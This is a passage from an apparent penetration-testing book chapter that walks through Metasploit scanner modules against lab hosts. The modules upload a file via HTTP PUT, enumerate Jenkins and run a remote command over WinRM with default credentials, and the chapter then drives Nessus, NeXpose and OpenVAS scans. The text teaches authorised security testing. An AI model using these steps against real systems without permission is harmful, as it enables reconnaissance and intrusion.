[*] 192.168.216.10:8383 - 192.168.216.10 - 'Desktop Central' :/C=US/ST=CA/L=Pleasanton/O=ZohoCorporation/OU=ManageEngine/CN=DesktopCentral/[email protected][*] 192.168.216.10:8383 - 192.168.216.10 - 'Desktop Central' :'2010-09-08 12:24:44 UTC' - '2020-09-05 12:24:44 UTC'[*] Scanned 1 of 1 hosts (100% complete)[*] Auxiliary module execution completedmsf auxiliary(cert) >
To run the HTTP Robots.txt Content Scanner auxiliary module, we will2.specify the test path to find the robots.txt file and the target IP address:
msf > use auxiliary/scanner/http/robots_txtmsf auxiliary(robots_txt) > set PATH /mutillidaePATH => /mutillidaemsf auxiliary(robots_txt) > set RHOSTS 192.168.216.129RHOSTS => 192.168.216.129msf auxiliary(robots_txt) > run
WOW! eBook www.wowebook.org

Information Gathering and Scanning Chapter 11
[ 408 ]
...Disallow: ./owasp-esapi-php/Disallow: ./documentation/[*] Scanned 1 of 1 hosts (100% complete)[*] Auxiliary module execution completedmsf auxiliary(robots_txt) >
The HTTP Writable Path PUT/DELETE File Access auxiliary module can3.abuse misconfigured web servers to upload and delete web content via PUTand DELETE HTTP requests. The set action to either PUT or DELETE. PUT isthe default. If a filename isn't specified, the module will generate a randomstring for you as a .txt file:
msf > use auxiliary/scanner/http/http_putmsf auxiliary(http_put) > set PATH /uploadsPATH => /uploadsmsf auxiliary(http_put) > set RHOSTS 192.168.216.10RHOSTS => 192.168.216.10msf auxiliary(http_put) > set RPORT 8585RPORT => 8585msf auxiliary(http_put) > run
[+] File uploaded:http://192.168.216.10:8585/uploads/msf_http_put_test.txt[*] Scanned 1 of 1 hosts (100% complete)[*] Auxiliary module execution completedmsf auxiliary(http_put) >
To run the auxiliary module, we need to specify the target address, or4.range, the target port, and the path to the Jenkins-CI application:
msf > use auxiliary/scanner/http/jenkins_enummsf auxiliary(jenkins_enum) > set RHOSTS 192.168.216.10RHOSTS => 192.168.216.10msf auxiliary(jenkins_enum) > set RPORT 8484RPORT => 8484msf auxiliary(jenkins_enum) > set TARGETURI /TARGETURI => /msf auxiliary(jenkins_enum) > run
...[+] http://192.168.216.10:8484/ - /systemInfo does not requireauthentication (200)[*] Scanned 1 of 1 hosts (100% complete)[*] Auxiliary module execution completedmsf auxiliary(jenkins_enum) >
WOW! eBook www.wowebook.org

Information Gathering and Scanning Chapter 11
[ 409 ]
Looking at the output, we were able to enumerate the Jenkins version, host operatingsystem, and installation details.
WinRM scanning and brute forcingWindows Remote Management (WinRM) is the Microsoft implementation of theWS-Management Protocol, a standard Simple Object Access Protocol (SOAP)-based,firewall-friendly protocol that allows hardware and operating systems, from differentvendors, to interoperate.
Getting readyThe WinRM Authentication Method Detection auxiliary module sends a request to anHTTP/HTTPS service to see if it is a WinRM service. If it is a WinRM service, it alsogathers the authentication methods supported.
Now that we know that the target system has WinRM enabled, we can start scanningto see if we can leverage WinRM and compromise the system.
Using the credentials found with the SMB Login Check Scanner auxiliary module, wecan test if we can run Windows commands using the WinRM service, usingthe WinRM Command Runner auxiliary module.
How to do it...To use the WinRM Authentication Method Detection auxiliary module, set1.the target address range in RHOSTS and type run:
msf > use auxiliary/scanner/winrm/winrm_auth_methodsmsf auxiliary(winrm_auth_methods) > set RHOSTS 192.168.216.10RHOSTS => 192.168.216.10msf auxiliary(winrm_auth_methods) > run
[+] 192.168.216.10:5985: Negotiate protocol supported[+] 192.168.216.10:5985: Basic protocol supported[*] Scanned 1 of 1 hosts (100% complete)[*] Auxiliary module execution completedmsf auxiliary(winrm_auth_methods) >
WOW! eBook www.wowebook.org

Information Gathering and Scanning Chapter 11
[ 410 ]
To run the WinRM Command Runner auxiliary module, we need to set the2.targets IP address, the Windows command to run, theusername Administrator, and password vagrant:
msf > use auxiliary/scanner/winrm/winrm_cmdmsf auxiliary(winrm_cmd) > set CMD hostnameCMD => hostnamemsf auxiliary(winrm_cmd) > set RHOSTS 192.168.216.10RHOSTS => 192.168.216.10msf auxiliary(winrm_cmd) > set USERNAME AdministratorUSERNAME => Administratormsf auxiliary(winrm_cmd) > set PASSWORD vagrantPASSWORD => vagrantmsf auxiliary(winrm_cmd) > run
[+] vagrant-2008R2
[*] Scanned 1 of 1 hosts (100% complete)[*] Auxiliary module execution completedmsf auxiliary(winrm_cmd) >
Looking at the output of the module, we can see that we can run remote commandson the target machine.
Integrating with NessusSo far, we have learned the basics of port scanning, along with the practicalimplementation with Nmap. Port scanning has been extended to several other toolswhich further enhances the process of scanning and information gathering. In thenext few recipes, we will cover those tools which scan the target for available servicesand open ports and then try to determine the type of vulnerability that may exist forthat particular service or port. Let's begin our journey to vulnerability scanning.
Nessus is one of the most widely used vulnerability scanners. It scans the target for arange of vulnerabilities and produces a detailed report for it. Nessus is a very helpfultool to use for penetration testing. Either you can use the GUI version of Nessus, oryou can use it from the Metasploit console. In this book, we will primarily focus onusing Nessus with msfconsole.
WOW! eBook www.wowebook.org

Information Gathering and Scanning Chapter 11
[ 411 ]
Getting readyTo use Nessus for the first time, you will have to register and get a registration codefrom the Nessus website. To test Nessus, you can use Nessus Home, which allowsyou to scan your personal home network (up to 16 IP addresses per scanner). You candownload it at https://www.tenable.com/products/nessus-home.
To install Nessus on Kali Linux, on the download page choose the Debian softwarepackage file (.deb) for your version 32 or 64 bits, and use the dpkg -i command,followed by the Nessus software package file:
root@kali:~# dpkg -i Nessus*.deb...Unpacking Nessus Core Components...nessusd (Nessus) 6.11.1 [build M20101] for LinuxCopyright (C) 1998 - 2017 Tenable Network Security, Inc
Processing the Nessus plugins...[##################################################]
All plugins loaded (1sec)
- You can start Nessus by typing /etc/init.d/nessusd start - Then go to https://kali:8834/ to configure your scanner
Processing triggers for systemd (235-2) ...root@kali:~#
Then, start the Nessus services, using the following command:
root@kali:~# systemctl start nessusd.service
Then open your browser and go to https://kali:8834/ to configure Nessus. To startworking with Nessus in msfconsole, we will have to load Nessus and then connectit with the server to start our penetration testing.
WOW! eBook www.wowebook.org

Information Gathering and Scanning Chapter 11
[ 412 ]
How to do it...First, we will launch msfconsole and load the nessus plugin:1.
msf > load nessus[*] Nessus Bridge for Metasploit[*] Type nessus_help for a command listing[*] Successfully loaded plugin: Nessusmsf >
By running the nessus_help command, we can display all the available2.commands:
msf > nessus_help
Command Help Text------- ---------Generic Commands----------------- -----------------nessus_connect Connect to a Nessus servernessus_logout Logout from the Nessus servernessus_login Login into the connected Nesssusserver with a different username and passwordnessus_save Save credentials of the logged inuser ...
Scan Commands----------------- -----------------nessus_scan_list List of all current Nessus scansnessus_scan_new Create a new Nessus Scannessus_scan_launch Launch a newly created scan. Newscans need to be manually launched through this commandnessus_scan_pause Pause a running Nessus scannessus_scan_pause_all Pause all running Nessus scans
...Policy Commands----------------- -----------------nessus_policy_list List all polciiesnessus_policy_del Delete a policy
msf >
WOW! eBook www.wowebook.org

Information Gathering and Scanning Chapter 11
[ 413 ]
To connect to Nessus, use the nessus_connect command with the Nessus3.credentials, hostname, port (if not using the default port 8834), and verifythe SSL certificate:
msf > nessus_connect NessusUser:[email protected] ok[*] Connecting to https://127.0.0.1:8834/ as NessusUser[*] User NessusUser authenticated successfully.msf >
Using the nessus_policy_list command, we can list all policies on the4.server; before using Nessus via msfconsole, you need to connect to theNessus GUI and create a policy before being able to use it:
msf > nessus_policy_listPolicy ID Name Policy UUID--------- ---- -----------4 Basic Network Scan 731a8e52-3ea6-a291-ec0a-d2ff0619c19d7bd788d6be818b65
msf >
To create a new Nessus scan, we use the nessus_scan_new command5.followed by the UUID of the policy we want to use, the name for the scan,description, and the target:
msf > nessus_scan_new 731a8e52-3ea6-a291-ec0a-d2ff0619c19d7bd788d6be818b65 Metasploitable3 "Windows Machine"192.168.216.10[*] Creating scan from policy number 731a8e52-3ea6-a291-ec0a-d2ff0619c19d7bd788d6be818b65, called Metasploitable3 - WindowsMachine and scanning 192.168.216.10[*] New scan added[*] Use nessus_scan_launch 6 to launch the scanScan ID Scanner ID Policy ID Targets Owner------- ---------- --------- ------- -----9 1 8 192.168.216.10 NessusUser
msf >
WOW! eBook www.wowebook.org

Information Gathering and Scanning Chapter 11
[ 414 ]
The nessus_scan_list command returns a list of information about6.current scans:
msf > nessus_scan_listScan ID Name Owner Started Status Folder------- ---- ----- ------- ------ ------9 Metasploitable3 NessusUser empty 3
msf >
From the output, we can see that the scan was created, but not started. To7.start the scan, we use the nessus_scan_launch followed by the scan ID:
msf > nessus_scan_launch 9[+] Scan ID 9 successfully launched. The Scan UUID isf6309e8e-8ff4-2744-a9f3-40fa6b0d737793e6668aadb812c9
msf >
By running the nessus_scan_list command, again we can see that the8.scan is running:
msf > nessus_scan_listScan ID Name Owner Started Status Folder------- ---- ----- ------- ------ ------9 Metasploitable3 NessusUser running 3
msf >
WOW! eBook www.wowebook.org

Information Gathering and Scanning Chapter 11
[ 415 ]
The nessus_scan_details allows us to get information about the scan,9.such as information, hosts, vulnerabilities, and history, as shown in thefollowing screenshot:
To check if the scan has completed, use the nessus_scan_details10.command:
WOW! eBook www.wowebook.org

Information Gathering and Scanning Chapter 11
[ 416 ]
When the scan is complete, we can import scan results into Metasploit11.using the nessus_db_import command:
Now that we have imported all the data into Metasploit, we can use the12.msfconsole database commands to find services and vulnerabilities andtry to exploit them:
msf > hosts
Hosts=====
address mac name os_name os_flavor os_sp purpose info comments------- --- ---- ------- --------- ----- ------- ---- --------192.168.216.10 08:00:27:2f:fe:84 192.168.216.10 Windows 2008SP1 server
msf > services
Services========
host port proto name state info---- ---- ----- ---- ----- ----192.168.216.10 22 tcp ssh open192.168.216.10 135 tcp epmap open192.168.216.10 137 udp netbios-ns open192.168.216.10 139 tcp smb open...
[*] Time: 2017-10-23 09:12:50 UTC Vuln: host=192.168.216.10name=Service Detection refs=NSS-22964
WOW! eBook www.wowebook.org

Information Gathering and Scanning Chapter 11
[ 417 ]
[*] Time: 2017-10-23 09:12:50 UTC Vuln: host=192.168.216.10name=Nessus SYN scanner refs=NSS-11219
Integrating with NeXposeIn the previous recipe, we discussed Nessus as a potential vulnerability scanner. Inthis recipe, we will cover another important vulnerability scanner called NeXpose.
NeXpose is a popular tool by Rapid7, which performs the task of vulnerabilityscanning and importing results to the Metasploit database. The usage of NeXpose issimilar to Nessus, but let's have a quick look at how to get started with NeXpose. Iwill leave the task of exploring it deeper as an assignment for you.
Getting readyYou can download NeXpose Community from http://www.rapid7.com/products/metasploit/metasploit-community-registration.jsp. After installing NeXpose,you can start using it the from the msfconsole, but first, we need to load the pluginto connect to the NeXpose server. Let's execute these steps in the command line:
To connect with the NeXpose server, use the nexpose_connect command followedby the credentials, hostname, port, and verify the SSL certificate:
msf > nexpose_connect NexposeUser:[email protected]:3780 ok[*] Connecting to Nexpose instance at 127.0.0.1:3780 with usernameNexposeUser...msf >
WOW! eBook www.wowebook.org

Information Gathering and Scanning Chapter 11
[ 418 ]
How to do it...Now that we are connected with our server, we can scan our target and generatereports. There are two scan commands supported by NeXpose. One is nexpose_scanand the other is nexpose_discover. The former will scan a range of IP addressesand import the results, whereas the latter will scan only to discover hosts and servicesrunning on them.
Let's perform a quick scan on our target using NeXpose:1.
msf > nexpose_discover 192.168.216.10[*] Scanning 1 addresses with template aggressive-discovery insets of 32[*] Completed the scan of 1 addressesmsf >
The nexpose_discover command launches a scan but only performs hostand minimal service discovery.
To display the help for the nexpose_scan command, we can use the -h2.option:
msf > nexpose_scan -hUsage: nexpose_scan [options] <Target IP Ranges>
OPTIONS:
-E <opt> Exclude hosts in the specified range from thescan -I <opt> Only scan systems with an address within thespecified range -P Leave the scan data on the server when it completes(this counts against the maximum licensed IPs) -c <opt> Specify credentials to use against these targets(format is type:user:pass -d Scan hosts based on the contents of the existingdatabase -h This help menu -n <opt> The maximum number of IPs to scan at a time(default is 32) ...
msf >
WOW! eBook www.wowebook.org

Information Gathering and Scanning Chapter 11
[ 419 ]
To scan our target, we will use the nexpose_scan command, the full-3.audit scan template:
msf > nexpose_scan -t full-audit 192.168.216.10[*] Scanning 1 addresses with template full-audit in sets of32[*] Completed the scan of 1 addressesmsf >
To import the scan results, we will use the nexpose_site_import4.command:
msf > nexpose_site_import 1[*] Generating the export data file...[*] Downloading the export data...[*] Importing Nexpose data...msf >
With the scan results imported into Metasploit, we can use the msfconsoledatabase commands to display the hosts, services, and vulnerabilitiesfound.
Integrating with OpenVASThe Open Vulnerability Assessment System (OpenVAS) is the most widespreadopen source solution for vulnerability scanning and vulnerability management.
OpenVAS is the scan engine used and supported as part of the Greenbone SecuritySolutions. The Greenbone development team has contributed significantly to theenhancement of OpenVAS since 2005.
How to do it...To install OpenVAS on Kali Linux use the apt install1.openvas command:
root@kali:~# apt-get install openvas
Then use the openvas-setup command to set up OpenVAS, download the2.latest rules, create an admin user, and start up the various services:
root@kali:~# openvas-setup
WOW! eBook www.wowebook.org
